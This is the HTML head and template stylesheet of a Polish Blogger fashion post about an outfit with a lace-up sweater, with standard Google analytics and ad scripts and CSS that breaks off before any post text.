

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html
body_size: 36279
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head><!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-4GP3X1NRB1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GP3X1NRB1');
</script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4067500600249737'></script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Stylizacja ze sznurowanym swetrem</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#efefef' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#efefef' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.stylizacjeinspiracje.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stylizacje Inspiracje - Atom" href="https://www.stylizacjeinspiracje.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stylizacje Inspiracje - RSS" href="https://www.stylizacjeinspiracje.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stylizacje Inspiracje - Atom" href="https://www.blogger.com/feeds/3731209007111034766/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Stylizacje Inspiracje - Atom" href="https://www.stylizacjeinspiracje.pl/feeds/802852252508959845/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UsirPnOEV7RSxqTRjTGluJma4OW9qFyj0BlQjGVMpR6XsP9Jk8OlqE1fAA0W8RTcbiQbciQjlLNV9Bm2lExFdJcZJijbnI7sDLO90my90bR0Uyrhge7NndRVt-F835FZc8KUe8SyR9ia/s640/moda-damska+%252813%2529f-horz.jpg' rel='image_src'/>
<meta content='https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html' property='og:url'/>
<meta content='Stylizacja ze sznurowanym swetrem' property='og:title'/>
<meta content='Strona z inspiracjami modowymi 
Inspiracje modowe
Inspiracje modowe Instagram
Blogi modowe
Moda
Stylizacje Inspiracje
Inspiracje na stylizacje' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UsirPnOEV7RSxqTRjTGluJma4OW9qFyj0BlQjGVMpR6XsP9Jk8OlqE1fAA0W8RTcbiQbciQjlLNV9Bm2lExFdJcZJijbnI7sDLO90my90bR0Uyrhge7NndRVt-F835FZc8KUe8SyR9ia/w1200-h630-p-k-no-nu/moda-damska+%252813%2529f-horz.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Poppins:400,400i,500,500i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sancy
Version:     Free Version
Author:      Sora Templates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#000000
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#efefef url() repeat fixed top left;
background-color:#efefef;
font-family:'Poppins',sans-serif;
font-size:14px;
font-weight:400;
color:#000000;
word-wrap:break-word;
margin:0;
padding:0
}
#outer-wrapper{
margin:0 auto;
background-color:#fff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:960px
}
#content-wrapper{
margin:40px auto 0;
overflow:hidden
}
#content-wrapper > .container{
margin:0 -15px
}
#main-wrapper{
float:left;
overflow:hidden;
width:66.66666667%;
box-sizing:border-box;
word-wrap:break-word;
padding:0 15px;
margin:0
}
.item #main-wrapper {
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:33.33333333%;
box-sizing:border-box;
word-wrap:break-word;
padding:0 15px
}
.item #sidebar-wrapper{
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
border-radius: 2px;
transition:opacity .17s ease
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title a{
display:block
}
#top-bar{
width:100%;
height:34px;
background-color:#fff;
overflow:hidden;
margin:0;
border-bottom:1px solid #eee
}
#top-bar .container{
margin:0 auto
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#000000;
font-size:12px;
font-weight:500;
line-height:34px;
text-transform:uppercase;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#000000
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
line-height:34px;
display:block;
color:#000000;
text-decoration:none;
font-size:14px;
text-align:center;
padding:0 7px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 7px
}
.top-bar-social ul > li:hover > a{
color:#000000
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:"\f37d"
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .blogger a{
background-color:#ff5722
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#f50000
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#000000
}
#header-wrap{
position:relative;
margin:0
}
.header-header{
background-color:#fff;
width:100%;
height:90px;
position:relative;
overflow:hidden;
padding:25px 0
}
.header-header .container{
position:relative;
margin:0 auto;
padding:0
}
.header-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:60px;
margin:0;
padding:15px 0
}
.header-logo .header-image-wrapper{
display:block
}
.header-logo img{
max-width:100%;
max-height:60px;
margin:0
}
.header-logo h1{
color:#000000;
font-size:20px;
line-height:1.4em;
margin:0
}
.header-logo p{
font-size:12px;
margin:5px 0 0
}
.header-ads{
position:relative;
float:right
}
.header-ads .widget > .widget-title{
display:none
}
.header-ads .widget{
max-width:100%
}
.header-ads .widget .widget-content{
width:728px;
max-width:100%;
max-height:90px;
line-height:1
}
.header-menu{
position:relative;
width:100%;
height:48px;
z-index:10;
font-size:13px;
margin:0
}
.header-menu .container{
position:relative;
margin:0 auto;
padding:0;
background-color:#000000;
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:48px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s
}
#main-menu ul > li > a{
position:relative;
color:#ffffff;
font-size:13px;
font-weight:500;
text-transform:uppercase;
line-height:48px;
display:inline-block;
margin:0;
padding:0 13px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:first-child > a{
}
#main-menu ul > li:hover > a{
color:#fff
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:48px;
width:180px;
background-color:#000000;
z-index:99999;
margin:0;
padding:0;
box-shadow:0 3px 5px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
transition:all .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:12px;
color:#fff;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:all .17s ease
}
#main-menu ul > li > ul > li:hover{
background-color:rgba(0,0,0,0.2)
}
#main-menu ul > li > ul > li:hover > a{
color:#000000
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:14px;
font-weight:400;
margin:0 0 0 3px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.mega-menu-inner .mega-item{
float:left;
width:25%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:140px;
overflow:hidden
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden
}
.mega-content .post-title{
position:relative;
font-size:14px;
font-weight:500;
line-height:1.5em;
margin:7px 0 5px
}
.mega-content .post-title a{
display:block;
color:#fff;
transition:color .17s
}
.mega-content:hover .post-title a{
color:#000000
}
.mega-content .post-meta{
color:#aaa
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#000000
}
.show-search,.hide-search{
position:absolute;
right:0;
top:0;
display:block;
width:48px;
height:48px;
line-height:48px;
z-index:20;
color:#ffffff;
font-size:15px;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:before{
content:"\f002";
font-family:FontAwesome;
font-weight:400
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome;
font-weight:400
}
.show-search:hover,.hide-search:hover{
color:#fff
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:48px;
z-index:99;
background-color:#000000;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:48px;
background-color:rgba(0,0,0,0);
line-height:48px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:48px;
font-family:inherit;
color:#ffffff;
margin:0;
padding:0 70px 0 15px;
background-color:rgba(0,0,0,0);
font-size:14px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#ffffff;
outline:none
}
.slide-menu-toggle{
display:none;
position:absolute;
line-height:48px;
height:48px;
width:48px;
top:0;
left:0;
font-family:FontAwesome;
color:#fff;
font-size:17px;
font-weight:400;
text-align:left;
cursor:pointer;
z-index:4;
padding:0
}
.slide-menu-toggle:before{
content:"\f0c9"
}
.nav-active .slide-menu-toggle:before{
content:"\f00d"
}
.mobile-menu{
display:none;
position:absolute;
top:48px;
left:0;
width:100%;
background-color:#000000;
box-sizing:border-box;
padding:20px;
border-top:1px solid rgba(255,255,255,0.08);
visibility:hidden;
opacity:0;
transform-origin:0 0;
transform:scaleY(0);
transition:all .17s ease
}
.nav-active .mobile-menu{
visibility:visible;
opacity:1;
transform:scaleY(1)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:13px;
font-weight:500;
text-transform:uppercase;
line-height:38px;
margin:0;
padding:0
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#fff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#fff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:16px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#fff;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#fff;
opacity:.7;
padding:0 0 0 30px
}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{
color:#000000
}
.post-meta{
overflow:hidden;
color:#000000;
font-size:11px;
font-weight:500;
text-transform:uppercase;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:FontAwesome;
font-weight:400;
margin:0 3px 0 0
}
.post-meta .post-author:before{
content:'\f007'
}
.post-meta .post-date:before{
content:'\f017'
}
.post-meta a{
color:#000000;
transition:color .17s
}
.post-meta a:hover{
color:#000000
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot{
display:block!important
}
#hot-section .show-hot .widget-content{
position:relative;
overflow:hidden;
height:380px;
margin:0 0 40px
}
.hot-loader{
position:relative;
height:100%;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-15px 0 0 -15px;
border:2px solid #ddd;
border-left-color:#000000;
border-top-color:#000000;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts{
position:relative;
overflow:hidden;
height:380px;
margin:0 -5px
}
.hot-posts .hot-item{
position:relative;
float:left;
width:40%;
height:185px;
overflow:hidden;
box-sizing:border-box;
padding:0 5px
}
.hot-posts .hot-item.item-0{
width:60%;
height:380px
}
.hot-posts .hot-item.item-1,.hot-posts .hot-item.item-2{
margin:0 0 10px
}
.hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block
}
.hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
}
.hot-posts .post-info{
position:absolute;
bottom:0;
left:0;
width:100%;
background:rgba(0,0,0,0.3);
overflow:hidden;
z-index:5;
box-sizing:border-box;
padding:20px;
text-align:center;
}
.hot-posts .post-title{
font-size:14px;
font-weight:500;
display:block;
line-height:1.5em;
margin:10px 0 5px
}
.hot-posts .item-0 .post-title{
font-size:21px;
margin:10px 0
}
.hot-posts .post-title a{
color:#ffffff;
display:block
}
.hot-posts .post-meta,.hot-posts .post-meta a{
color:#aaaaaa;
display: inline-block;
}
.show-hot .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%
}
.queryMessage{
overflow:hidden;
background-color:#f2f2f2;
color:#000000;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#000000;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#000000;
display:block;
margin:0 0 20px
}
.title-wrap > h3{
position:relative;
display:block;
height:32px;
font-size:12px;
color:#fff;
font-weight:500;
line-height:32px;
text-align:center;
text-transform:uppercase;
padding:0;
margin:0
}
.custom-widget li{
overflow:hidden;
margin:20px 0 0
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:80px;
height:70px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:13px;
font-weight:500;
line-height:1.5em;
margin:0 0 3px
}
.custom-widget .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#000000
}
.index-post-wrap{
position:relative;
float:left;
width:100%
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.grid-posts{
display:flex;
flex-wrap:wrap;
margin:0 -15px
}
.index-post{
display:block;
width:50%;
box-sizing:border-box;
padding:0 15px;
margin:0 0 40px
}
.index-post .post-image-wrap{
float:left;
width:100%;
height:180px;
overflow:hidden;
margin:0 0 10px
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden
}
.post-tag{
position:absolute;
top:20px;
right:20px;
height:18px;
z-index:5;
background-color:#000000;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:500;
text-transform:uppercase;
padding:0 7px
}
.index-post .post-info{
float:left;
width:100%;
overflow:hidden
}
.index-post .post-info > h2{
font-size:19px;
font-weight:500;
line-height:1.5em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
display:block;
color:#000000;
transition:color .17s
}
.index-post .post-info > h2:hover > a{
color:#000000
}
.widget iframe,.widget img{
max-width:100%
}
.date-header{
display:block;
overflow:hidden;
font-weight:400;
margin:0!important;
padding:0
}
.index-post .post-meta{
margin:10px 0 0
}
.post-snippet{
position:relative;
display:none;
overflow:hidden;
font-size:13px;
line-height:1.6em;
font-weight:400;
margin:7px 0 0
}
a.read-more{
display:none;
color:#000000;
font-size:13px;
font-weight:500;
text-transform:uppercase;
margin:15px 0 0;
transition:color .17s ease
}
a.read-more:after{
content:'\f178';
font-family:FontAwesome;
font-weight:400;
margin:0 0 0 5px
}
a.read-more:hover{
color:#000000
}
#breadcrumb{
font-size:12px;
font-weight:400;
color:#aaa;
margin:0 0 15px
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#000000
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:8px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#000000;
font-size:27px;
line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin:0 0 15px;
padding:0
}
.static_page .item-post h1.post-title{
margin:0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.5em;
overflow:hidden;
padding:20px 0 0;
margin:20px 0 0;
border-top:1px solid #eee
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:20px 0 0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
margin:0 0 20px;
padding:0
}
.post-labels span,.post-labels a{
float:left;
height:22px;
background-color:#f2f2f2;
color:#000000;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px
}
.post-labels span{
background-color:#000000;
color:#fff
}
.post-labels a{
margin:0 0 0 5px;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#000000;
color:#fff;
border-color:#000000
}
.post-reactions{
height:28px;
display:block;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#000000;
font-size:11px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
overflow:hidden;
line-height:0;
margin:0 0 30px
}
ul.share-links{
position:relative
}
.share-links li{
width:70px;
float:left;
box-sizing:border-box;
margin:0 5px 0 0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:15px;
text-align:center;
box-sizing:border-box;
opacity:1;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
margin:0 0 30px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 10px
}
.post-nav li a{
color:#000000;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#000000
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:700;
text-transform:uppercase;
padding:0 0 2px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.4em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#f9f9f9;
padding:20px;
margin:0 0 30px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:14px;
margin:7px 0 3px
}
.author-name span{
color:#000000
}
.author-name a{
color:#000000;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
margin:0 0 30px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:130px;
position:relative;
overflow:hidden;
display:block
}
.related-posts .post-title{
font-size:13px;
font-weight:400;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:#000000;
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:#000000
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding:30px 0 0;
margin:30px 0 10px;
border-top:1px solid rgba(155,155,155,0.1)
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#000000;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
